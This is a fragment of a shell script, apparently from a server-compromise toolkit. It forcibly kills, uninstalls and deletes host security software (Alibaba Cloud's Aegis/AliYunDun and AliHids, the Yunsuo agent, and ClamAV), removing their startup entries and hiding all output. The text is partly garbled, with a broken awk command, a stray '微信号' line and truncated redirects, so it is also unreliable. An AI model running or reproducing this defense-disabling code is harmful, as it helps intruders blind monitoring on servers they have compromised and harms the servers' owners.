 "aegis" )
killall -9 aegis_cli >/dev/null 2>&1
killall -9 aegis_update >/dev/null 2>&1
killall -9 AliYunDun >/dev/null 2>&1
killall -9 AliHids >/dev/null 2>&1
killall -9 AliYunDunUpdate >/dev/null 2>&1
/etc/init.d/aegis stop  >/dev/null 2>&1
/etc/init.d/aegis uninstall >/dev/null 2>&1
rm -f /etc/init.d/aegis
rc-update del aegis default 2>/dev/null
rm -f "/etc/runlevels/default/aegis" >/dev/null 2>&1;
rm -f "/etc/rc2.d/S80aegis"
rm -f "/etc/rc3.d/S80aegis"
rm -f "/etc/rc4.d/S80aegis"
rm -f "/etc/rc5.d/S80aegis"
rm -f "/etc/rc.d/rc2.d/S80aegis"
rm -f "/etc/rc.d/rc3.d/S80aegis"
rm -f "/etc/rc.d/rc4.d/S80aegis"
rm -f "/etc/rc.d/rc5.d/S80aegis"
rm -rf /usr/local/aegis/aegis_client
rm -rf /usr/local/aegis/aegis_update
rm -rf /usr/local/aegis/alihids
;;
"yunsuo" )
service yunsuo stop >/dev/null 2>&1
/etc/init.d/yunsuo stop >/dev/null 2>&1
rm -f /etc/init.d/yunsuo
echo y | /usr/local/yunsuo_agent/uninstall  >/dev/null 2>&1
;;
"clamd" )
service clamd stop >/dev/null 2>&1
/etc/init.d/clamd stop >/dev/null 2>&1
yum -y remove clamav * >/dev/null 2>&1
dpkg -remove clamav * >/dev/null 2>&1
dpkg --remove clamav * >/dev/null 2>&1
dpkg -remove `dpkg -l | grep clamav | awk '{print $2 /dev/null
微信号
dpkg --remove `dpkg -l | grep clamav | awk '{print $2}'` >/dev/nul